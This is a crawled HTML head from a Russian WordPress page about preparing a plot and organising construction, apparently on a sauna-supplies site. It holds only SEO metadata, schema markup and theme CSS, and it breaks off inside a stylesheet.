

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/podgotovka-i-stroitelstvo/
body_size: 54155
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Подготовка и строительство</title><meta name="description" content="Грамотная организация строительства, профессионально составленный ПОС и продуманная производственная часть работ – залог успеха на объекте любой сложности." /><link rel="canonical" href="https://par-torg.com/podgotovka-i-stroitelstvo/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Подготовка и строительство" /><meta property="og:description" content="Грамотная организация строительства, профессионально составленный ПОС и продуманная производственная часть работ – залог успеха на объекте любой сложности." /><meta property="og:url" content="https://par-torg.com/podgotovka-i-stroitelstvo/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T15:55:35+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/podgotovka-i-stroitelstvo/","url":"https://par-torg.com/podgotovka-i-stroitelstvo/","name":"Подготовка и строительство","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/podgotovka-i-stroitelstvo/#primaryimage"},"image":{"@id":"https://par-torg.com/podgotovka-i-stroitelstvo/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T15:55:35+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Грамотная организация строительства, профессионально составленный ПОС и продуманная производственная часть работ – залог успеха на объекте любой сложности.","breadcrumb":{"@id":"https://par-torg.com/podgotovka-i-stroitelstvo/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/podgotovka-i-stroitelstvo/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/podgotovka-i-stroitelstvo/#primaryimage","url":"https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/e/4/1/e41184af41c45f2cb0fd719bf12edc4d.jpeg","width":491,"height":320,"caption":"Подготовка участка к строительству: очистка от мусора и деревьев, устройство заезда, временный забор, вертикальная планировка и разметка под фундамент"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/podgotovka-i-stroitelstvo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Подготовка и строительство"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav .johannes-button-secondary:hover{color: #009688;}.section-subnav a{color: #424851;}.johannes-cover .section-subnav a{color: #fff;}.section-subnav a:hover{color: #009688;}@media(min-width: 600px){.size-johannes-fa-a{ height: 450px !important;}.size-johannes-single-3{ height: 450px !important;}.size-johannes-single-4{ height: 